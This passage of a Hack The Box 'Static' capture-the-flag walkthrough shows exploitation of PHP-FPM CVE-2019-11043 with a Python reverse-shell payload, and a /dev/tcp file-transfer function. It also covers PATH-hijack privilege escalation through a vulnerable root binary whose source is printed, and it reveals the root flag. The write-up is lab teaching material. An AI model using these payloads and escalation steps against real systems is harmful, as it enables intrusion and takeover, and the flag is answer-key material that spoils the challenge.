ether 02:42:c0:a8:fe:02 txqueuelen 0 (Ethernet)
RX packets 144944 bytes 36288353 (36.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 162422 bytes 27874740 (27.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 297 bytes 32771 (32.7 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 297 bytes 32771 (32.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0let’s do port forwarding with ssh so we can access the network
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ ssh -L 80:192.168.254.3:80 www-data@10.10.10.246 -p2222 -i id_rsa_www-data
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.19.0-16-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Jun 23 12:21:14 2021 from 10.10.14.59Now let’s go to localhost or 127.0.0.1 and we got the page.
There is nothing on the website just saying batch mode: /usr/bin/ersatool...

And if we check the header we see PHP-FPM/7.1 is running let’s check the exploit for that.

Link : https://github.com/theMiddleBlue/CVE-2019-11043
After reading the article i understand that how to exploit this and get rev shell.
Step 1
Git clone the repo and get the exploit.py file and delete the directory.
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ git clone https://github.com/theMiddleBlue/CVE-2019-11043.git
Cloning into 'CVE-2019-11043'...
remote: Enumerating objects: 49, done.
remote: Counting objects: 100% (49/49), done.
remote: Compressing objects: 100% (30/30), done.
remote: Total 49 (delta 24), reused 40 (delta 15), pack-reused 0
Receiving objects: 100% (49/49), 7.85 KiB | 7.85 MiB/s, done.
Resolving deltas: 100% (24/24), done.
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ mv CVE-2019-11043/exploit.py .
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ rm -rf CVE-2019-11043/
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ ls -al
total 12
drwxr-xr-x 1 root root 38 Jun 23 07:35 .
drwxr-xr-x 1 root root 54 Jun 23 07:32 ..
-rw-r--r-- 1 dedsec dedsec 428 Jun 23 07:34 dedsec.py
-rw-r--r-- 1 root root 4280 Jun 23 07:35 exploit.pyStep 2
I create simple script to make things easy.
dedsec.py
import requests
payload = '/usr/bin/python3.6 -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")\''
r = requests.get("http://192.168.254.3/index.php?a="+payload)
print(r.text)Step 3
Download the nc binary.
Link : https://github.com/H74N/netcat-binaries/blob/master/nc
Step 4
Put all 3 files in one folder and transfer them with scp.
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ ls -al
total 780
drwxr-xr-x 1 root root 72 Jun 23 07:49 .
drwxr-xr-x 1 root root 54 Jun 23 07:32 ..
-rw-r--r-- 1 dedsec dedsec 347 Jun 23 07:42 dedsec.py
-rw-r--r-- 1 root root 4280 Jun 23 07:35 exploit.py
-rw------- 1 root root 1675 Jun 23 07:43 id_rsa_www-data
-rw-r--r-- 1 root root 779832 Jun 23 07:49 nc
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ scp -P 2222 -i id_rsa_www-data nc www-data@10.10.10.246:/tmp/nc
nc 100% 762KB 859.3KB/s 00:00
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ scp -P 2222 -i id_rsa_www-data exploit.py www-data@10.10.10.246:/tmp/exploit.py
exploit.py 100% 4280 49.7KB/s 00:00
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$ scp -P 2222 -i id_rsa_www-data dedsec.py www-data@10.10.10.246:/tmp/dedsec.py
dedsec.py 100% 347 4.1KB/s 00:00
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static/www/CVE-2019-11043]
└──╼ [★]$Now open 2 ssh Connections and start netcat listner on 9001 in one of the ssh connection.

After start the netcat listner run the exploit.py
python3 exploit.py --url http://192.168.254.3/index.php
After running the exploit you got the url. we don’t need to open that url because we create a script for that so they open that and add the python3 exploit and we got the rev shell.
We just need to run the dedsec.py for 2-3 times and we got the shell.
python3 dedsec.py
Now if you remember we see a file called ersatool on web page. Let’s check that file.

After checking that file i known that it’s a binary which running as root.
www-data@pki:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@pki:~/html$ pwd
pwd
/var/www/html
www-data@pki:~/html$ ls
ls
index.php uploads
www-data@pki:~/html$ ls -al /usr/bin/ersatool
ls -al /usr/bin/ersatool
-rwxr-xr-x 1 root root 22496 Jun 21 17:05 /usr/bin/ersatool
www-data@pki:~/html$ file /usr/bin/ersatool
file /usr/bin/ersatool
/usr/bin/ersatool: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=961368a18afcdeccddd1f423353ff104bc09e6ae, not strippedAnd after some enumeration i found the source code that file.
www-data@pki:/usr/bin$ find / -name ersatool.* 2>/dev/null
/usr/src/ersatool.csource code of ersatool binary.

ersatool.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <libgen.h>
#include <sys/wait.h>
#include <ctype.h>
//easyrsa configuration
char ERSA_DIR[]="/opt/easyrsa";
char TA_KEY[]="/opt/easyrsa/clients/ta.key";
char OUTPUT_DIR[]="/opt/easyrsa/clients";
char BASE_CONFIG[]="/opt/easyrsa/clients/base.conf";
char EXT[]=".ovpn";
//void printCN(char*,int);
void filePrint(char*);
void revokeCN(char*,int);
void createCN(char*,int);
void integrateCN(char*);
void getHelp(char*,int);
void cleanStr(char*);
//deprecated function - prints the CN ovpn config file
//conf file can be printed with inegrateCN(); <- create
void printCN(char *cn, int i){
char fn[100];
char buffer[100];
if(i==1){
printf("print->CN=");
fflush(stdout);
memset(buffer,0,sizeof(buffer));
read(0,buffer,sizeof(buffer));
}
else {
memset(buffer,0,sizeof(buffer));
strncat(buffer,cn,sizeof(buffer));
}
if(!strncmp("\n",buffer,1)) { return; }
do{
strncpy(fn, OUTPUT_DIR,sizeof(fn));
strncat(fn, "/",sizeof(fn)-strlen(fn));
strncat(fn, strtok(basename(buffer),"\n"),sizeof(fn)-strlen(fn));
strncat(fn, EXT, sizeof(fn)-strlen(fn));
printf(buffer); //checking buffer content
filePrint(fn);
if(i==1){
printf("\nprint->CN=");
fflush(stdout);
memset(buffer,0,sizeof(buffer));
read(0,buffer,sizeof(buffer));
}
} while (strncmp("\n",buffer,1) && i==1);
}
void filePrint(char *filename){
int bfsiz=1;
char buffer[bfsiz];
int fd;
ssize_t fr;
memset(buffer,0,bfsiz);
setuid(0); //escalating privileges to read root owned files
if((fd=open(filename,O_RDONLY))<0){
printf("[!] ERR reading %s!\n",filename);
}
while(fr=read(fd,buffer,bfsiz)>0){
printf("%s",buffer);
memset(buffer,0,bfsiz);
}
close(fd);
fflush(stdout);
}
void revokeCN(char *cn, int i){
puts("[!] Not implemented");
fflush(stdout);
}
//creates and prints new CN config file
void createCN(char *cn, int i){
int devNull, sout, serr, pid, status, oid;
char EASYRSA[50];
char buffer[100];
char CMD[100];
char WD[50];
memset(EASYRSA,0,sizeof(EASYRSA));
strcat(EASYRSA,ERSA_DIR);
strcat(EASYRSA,"/easyrsa");
if(i==1){
printf("create->CN=");
fflush(stdout);
memset(buffer,0,sizeof(buffer));
read(0,buffer,sizeof(buffer));
}
else {
memset(buffer,0,sizeof(buffer));
strncat(buffer, cn, sizeof(buffer));
}
if(!strncmp("\n",buffer,1)) { return; }
do{
pid = vfork();
if(pid==0){
char *a[] = {EASYRSA,"build-client-full",strtok(basename(buffer),"\n"),"nopass","batch"};
//forge the command string
cleanStr(a[2]);
sprintf(CMD,"%s %s %.20s %s %s",a[0],a[1],a[2],a[3],a[4]);
sout=dup(STDOUT_FILENO);
serr=dup(STDERR_FILENO);
devNull=open("/dev/null",O_WRONLY);
dup2(devNull,STDOUT_FILENO);
dup2(devNull,STDERR_FILENO);
setuid(0); //escalating privilges to generate required files
chdir(ERSA_DIR);
system(CMD);
exit(0);
}
dup2(sout,STDOUT_FILENO);
dup2(serr,STDERR_FILENO);
close(devNull);
usleep(500000);
integrateCN(buffer);
if(i==1){
printf("create->CN=");
fflush(stdout);
memset(buffer,0,sizeof(buffer));
read(0,buffer,sizeof(buffer));
}
} while (strncmp("\n",buffer,1) && i==1);
}
//print valid ovpnfile for provided cn
void integrateCN(char *cn){
char PKI_DIR[50];
char KEY_DIR[50];
char CRT_DIR[50];
char CA_CERT[50];
char CN_CERT[50];
char CN_KEY[50];
memset(PKI_DIR,0,sizeof(PKI_DIR));
memset(KEY_DIR,0,sizeof(KEY_DIR));
memset(CRT_DIR,0,sizeof(CRT_DIR));
memset(CA_CERT,0,sizeof(CA_CERT));
memset(CN_CERT,0,sizeof(CN_CERT));
memset(CN_KEY,0,sizeof(CN_KEY));
strcat(PKI_DIR,ERSA_DIR);
strcat(PKI_DIR,"/pki");
strcat(KEY_DIR,PKI_DIR);
strcat(KEY_DIR,"/private");
strcat(CRT_DIR,PKI_DIR);
strcat(CRT_DIR,"/issued");
strcat(CA_CERT,PKI_DIR);
strcat(CA_CERT,"/ca.crt");
strcat(CN_CERT,CRT_DIR);
strcat(CN_CERT,"/");
strcat(CN_CERT,basename(cn));
strcat(CN_CERT,".crt");
strcat(CN_KEY,KEY_DIR);
strcat(CN_KEY,"/");
strcat(CN_KEY,basename(cn));
strcat(CN_KEY,".key");
filePrint(BASE_CONFIG);
printf("<ca>\n");
filePrint(CA_CERT);
printf("</ca>\n");
printf("<cert>\n");
filePrint(CN_CERT);
printf("</cert>\n");
printf("<key>\n");
filePrint(CN_KEY);
printf("</key>\n");
printf("key-direction 1\n<tls-auth>\n");
filePrint(TA_KEY);
printf("</tls-auth>\n");
fflush(stdout);
}
void getHelp(char *prog, int i){
if(i==1) {
printf("create|print|revoke|exit\n");
fflush(stdout);
}
else{
printf("batch mode: %s create|print|revoke CN\n",prog);
fflush(stdout);
exit(255);
}
}
//clean non alphanum chars from string to secure
void cleanStr(char *str)
{
unsigned long i = 0;
unsigned long j = 0;
char c;
while ((c = str[i++]) != '\0')
{
if (isalnum(c))
{
str[j++] = c;
}
}
str[j] = '\0';
}
int main(int argc, char **argv){
int interactive=0;
char opt[8];
char *cn;
if(argc!=3 && argc!=1){
getHelp(argv[0],interactive);
}
else if(argc==1){
interactive=1;
printf("# ");
fflush(stdout);
memset(opt,0,sizeof(opt));
read(0,opt,sizeof(opt));
cn=NULL;
}
else {
strncpy(opt,argv[1],sizeof(opt));
cn=argv[2];
}
do {
if(!strncmp("revoke",opt,6)){
revokeCN(cn,interactive);
}
else if (!strncmp("print",opt,5)){
printCN(cn,interactive);
}
else if (!strncmp("create",opt,6)){
createCN(cn,interactive);
}
else if (!strncmp("exit",opt,4)){
exit(0);
}
else{
getHelp(argv[0], interactive);
}
if(interactive==1){
memset(opt,0,sizeof(opt));
printf("# ");
fflush(stdout);
memset(opt,0,sizeof(opt));
read(0,opt,sizeof(opt));
}
} while(interactive==1);
}**So we have two methods for geeting root
- using format string vulnerability
- path injection
So i use path injection for doing that.**
So let’s monitor the calls of binary with pspy but the problem is how do we transfer that pspy binary on that machiene because there is no curl and wget or nothing for that.
But i found a way to transfer pspy into machiene by help of this article.
With the help of this bash script i will transfer that pspy binary.
function __curl() {
read proto server path <<<$(echo ${1//// })
DOC=/${path// //}
HOST=${server//:*}
PORT=${server//*:}
[[ x"${HOST}" == x"${PORT}" ]] && PORT=80
exec 3<>/dev/tcp/${HOST}/$PORT
echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
(while read line; do
[[ "$line" == $'\r' ]] && break
done && cat) <&3
exec 3>&-
}Step 1
First thing first let’s download the pspy binary.
Link : https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s
Step 2
Then transfer the pspy binary into www-data with scp.
scp -P 2222 -i id_rsa_www-data ../../binary/pspy64s www-data@10.10.10.246:/tmp/pspyStep 3
Start the python3 server on the /tmp directory.
cd /tmp
python3 -m http.server 1337
Step 4
Follow the steps again to get the second shell with dedsec.py because we want two shells first is for running pspy second is for running ersatool binary.
After everything ready go to the shell which we get from dedsec.py and paste the whole script on terminal.
1. go to /tmp directory
2. create a directory www
3. paste the whole code which we get from stackoverflow
4. then call the function with __curl
5. and download the file inside /tmp/www directory
www-data@pki:/$ cd /tmp
www-data@pki:/$ mkdir www
www-data@pki:/$ cd /www
www-data@pki:/tmp/www$ ls
www-data@pki:/tmp/www$ function __curl() {
> read proto server path <<<$(echo ${1//// })
> DOC=/${path// //}
> HOST=${server//:*}
> PORT=${server//*:}
> [[ x"${HOST}" == x"${PORT}" ]] && PORT=80
>
> exec 3<>/dev/tcp/${HOST}/$PORT
> echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST}\r\n\r\n" >&3
> (while read line; do
> [[ "$line" == $'\r' ]] && break
> done && cat) <&3
> exec 3>&-
> }
www-data@pki:/tmp/www$ __curl http://192.168.254.2:1337/pspy > pspy
www-data@pki:/tmp/www$ ls -al
total 1160
drwxrwxrwt 1 root root 24576 Jun 25 02:24 .
drwxr-xr-x 1 root root 4096 Jun 25 01:26 ..
-rw-r--r-- 1 www-data www-data 1156536 Jun 25 02:24 pspy
www-data@pki:/tmp/www$
Now after transferring pspy run that on first rev shell.
www-data@pki:/tmp/www$ chmod +x pspy
www-data@pki:/tmp/www$ ./pspy | tee logNow on second rev shell run that ersatool binary.
/usr/bin/ersatool
create
a
print
a
b
exitAnd i capture all calls of the binary and i found that openssl was call without giving the full path.


www-data@pki:/tmp/www$ chmod +x pspy
www-data@pki:/tmp/www$ ./pspy
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
2021/06/25 02:46:00 CMD: UID=0 PID=9 | nginx: master process nginx
2021/06/25 02:46:00 CMD: UID=0 PID=7 | /bin/bash /entry.sh
2021/06/25 02:46:00 CMD: UID=33 PID=542 | php-fpm: pool www
2021/06/25 02:46:00 CMD: UID=33 PID=541 | php-fpm: pool www
2021/06/25 02:46:00 CMD: UID=33 PID=540 | php-fpm: pool www
2021/06/25 02:46:00 CMD: UID=33 PID=539 | php-fpm: pool www
2021/06/25 02:46:00 CMD: UID=33 PID=538 | php-fpm: pool www
2021/06/25 02:46:00 CMD: UID=33 PID=1950 | ./pspy
2021/06/25 02:46:00 CMD: UID=33 PID=1935 | /bin/bash
2021/06/25 02:46:00 CMD: UID=33 PID=1934 | python3 -c import pty; pty.spawn("/bin/bash")
2021/06/25 02:46:00 CMD: UID=33 PID=1931 | /bin/bash
2021/06/25 02:46:00 CMD: UID=33 PID=1930 | python3 -c import pty; pty.spawn("/bin/bash")
2021/06/25 02:46:00 CMD: UID=33 PID=1927 | /bin/bash
2021/06/25 02:46:00 CMD: UID=33 PID=1926 | //usr/bin/python3.6 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
2021/06/25 02:46:00 CMD: UID=33 PID=1925 | sh -c //usr/bin/python3.6 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
2021/06/25 02:46:00 CMD: UID=33 PID=1921 | /bin/bash
2021/06/25 02:46:00 CMD: UID=33 PID=1920 | //usr/bin/python3.6 -c import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")
2021/06/25 02:46:00 CMD: UID=33 PID=1919 | sh -c //usr/bin/python3.6 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.254.2",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
2021/06/25 02:46:00 CMD: UID=0 PID=12 | php-fpm: master process (/usr/local/etc/php-fpm.conf)
2021/06/25 02:46:00 CMD: UID=33 PID=11 | nginx: worker process
2021/06/25 02:46:00 CMD: UID=33 PID=10 | nginx: worker process
2021/06/25 02:46:00 CMD: UID=0 PID=1 | /bin/sh -c /entry.sh
2021/06/25 02:46:03 CMD: UID=33 PID=1959 | /usr/bin/ersatool
2021/06/25 02:46:35 CMD: UID=0 PID=1961 | sh -c /opt/easyrsa/easyrsa build-client-full a nopass batch
2021/06/25 02:46:35 CMD: UID=0 PID=1960 | /usr/bin/ersatool
2021/06/25 02:46:35 CMD: UID=0 PID=1962 | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch
2021/06/25 02:46:35 CMD: UID=0 PID=1985 | /bin/sh /opt/easyrsa/easyrsa build-client-full a nopass batch
2021/06/25 02:46:35 CMD: UID=0 PID=1987 | openssl ca -utf8 -in /opt/easyrsa/pki/reqs/a.req -out /opt/easyrsa/pki/issued/a.crt.hgNfbGlQKY -config /opt/easyrsa/pki/safessl-easyrsa.cnf -extfile /opt/easyrsa/pki/extensions.temp -days 36500 -batch
2021/06/25 02:46:35 CMD: UID=0 PID=1988 | mv /opt/easyrsa/pki/issued/a.crt.hgNfbGlQKY /opt/easyrsa/pki/issued/a.crtSo we can use that for Privilege escalation using path injection
Link : https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
Now i create a file called openssl with the bash content inside in my local machiene.
openssl
#!/bin/bash
chmod u+s /bin/bashNow base64 encode this and copy the base64 string.
┌───[us-free-1]─[10.10.14.59]─[root@parrot]─[~/Desktop/HTB/Static]
└──╼ [★]$ cat openssl | base64
IyEvYmluL2Jhc2gKY2htb2QgdStzIC9iaW4vYmFzaAo=Create a directory inside /tmp folder called pwn
www-data@pki:/tmp$ mkdir pwn
www-data@pki:/tmp$ cd pwn
www-data@pki:/tmp/pwn$Now paste that base64 encode string and decode it and save that output in a file called openssl
www-data@pki:/tmp/pwn$ echo "IyEvYmluL2Jhc2gKY2htb2QgdStzIC9iaW4vYmFzaAo=" | base64 -d > openssl
www-data@pki:/tmp/pwn$ cat openssl
#!/bin/bash
chmod u+s /bin/bash
www-data@pki:/tmp/pwn$Now change the permission and set the path of /tmp/pwn directory.
www-data@pki:/tmp/pwn$ echo "IyEvYmluL2Jhc2gKY2htb2QgdStzIC9iaW4vYmFzaAo=" | base64 -d > openssl
www-data@pki:/tmp/pwn$ cat openssl
#!/bin/bash
chmod u+s /bin/bash
www-data@pki:/tmp/pwn$ chmod 755 openssl
www-data@pki:/tmp/pwn$ ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Jun 25 02:58 .
drwxrwxrwt 1 root root 4096 Jun 25 02:57 ..
-rwxr-xr-x 1 www-data www-data 32 Jun 25 02:58 openssl
www-data@pki:/tmp/pwn$ export PATH=/tmp/pwn:$PATH
www-data@pki:/tmp/pwn$ echo $PATH
/tmp/pwn:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@pki:/tmp/pwn$Now just run the ersatool binary and check the /bin/bash binary as shown in the image.

And we see that /bin/bash binary permission has been changed to suid bit set.

Now just execute the /bin/bash -p and get the root.txt file.
www-data@pki:/tmp/pwn$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun 6 2019 /bin/bash
www-data@pki:/tmp/pwn$ /bin/bash -p
bash-4.4# cd /root/
bash-4.4# ls
notes.txt root.txt
bash-4.4# cat root.txt
0f5d512bf6ddb951699b1c05b6bb2cb1